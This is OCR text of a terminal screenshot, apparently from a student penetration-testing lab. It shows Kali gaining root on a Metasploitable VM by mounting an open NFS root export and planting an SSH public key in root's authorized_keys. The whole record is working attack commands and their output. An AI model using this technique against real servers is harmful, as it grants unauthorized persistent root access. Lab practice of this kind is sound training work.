 Applications Places Terminal Mon 17:37 1
root@metasploitable: ~
File Edit View Search Terminal Help
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:sgvfB8ed/Nz8EJ0A0VxMh9i4FWHnVpm8sUGRNikpJZI root@kali
The key's randomart image is:
+---[RSA 3072]----+
|         ..+==@OX|
|         E..=*+#o|
|            .+o O|
|            . .=.|
|      . S. o ....|
|       o. o +  . |
|    . .  o   o.o |
|     o o  .   o.o|
|      o ..       o|
+----[SHA256]-----+
root@kali:~# mkdir /tmp/toor
root@kali:~# showmount -e 192.168.1.9
Export list for 192.168.1.9:
/ *
root@kali:~# mount -t nfs 192.168.1.9:/ /tmp/toor
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/toor/root/.ssh/authorized_keys
root@kali:~# umount /tmp/toor
root@kali:~# ssh 192.168.1.9
Last login: Mon Sep 16 17:16:40 2019 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# hostname
metasploitable
root@metasploitable:~# date
Mon Sep 16 17:37:27 EDT 2019
root@metasploitable:~# echo "Hunter Donald hzd0011"
Hunter Donald hzd0011
root@metasploitable:~#